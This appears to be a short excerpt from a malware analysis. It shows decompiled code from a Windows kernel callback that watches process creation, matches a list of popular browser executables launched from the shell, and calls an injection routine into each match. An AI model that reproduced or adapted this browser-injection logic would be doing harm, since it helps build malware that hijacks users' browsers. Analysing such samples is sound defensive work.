 *&UnicodeString.MaximumLength = 0;
HIWORD(UnicodeString.Buffer) = 0;
memset(&Dst, 0, 0x206u);
strcpy(
&v4,
"*iexplore.exe*360chrome.exe*360se.exe*shouxin.exe*2345chrome.exe*2345explorer.exe*qqbrowser.exe*chrome.exe*liebao.ex"
"e*maxthon.exe*baidubrowser.exe*sogouexplorer.exe*ucbrowser.exe*f1browser.exe*firefox.exe*Juzi.exe*");
Str = 0;
memset(&v8, 0, 0x206u);
if ( CreateInfo
&& sub_401B08(CreateInfo->ParentProcessId, &UnicodeString) >= 0
&& !memcpy_s(&Str, 520, UnicodeString.Buffer, UnicodeString.Length)
&& (wcsstr(&Str, L"explorer.exe") || wcsstr(&Str, L"MxStart.exe")) )
{
原始进程CommandLine参数
memset(&Str, 0, 0x208u);
if ( !memcpy_s(&Str, 520, CreateInfo->CommandLine->Buffer, CreateInfo->CommandLine->Length)
&& sub_401A4C(&Str, &SubStr, 520)
&& wcsstr(&v4, &SubStr) )
{
Inject_401582(PID, 2);
}
}